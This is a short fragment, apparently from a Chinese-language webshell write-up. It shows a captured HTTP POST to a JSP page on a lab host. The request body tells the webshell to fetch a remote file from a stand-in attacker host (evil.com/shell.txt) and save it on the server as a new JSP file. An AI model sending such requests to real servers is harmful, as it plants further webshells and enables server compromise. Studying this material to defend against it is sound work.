 上述 webshell 利用方式如图
Request
Raw Params Headers Hex
POST /test/downloads.jsp HTTP/1.1
Host: 10.211.55.4:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3833.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:ls zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
f=1.jsp&u=http://evil.com/shell.txt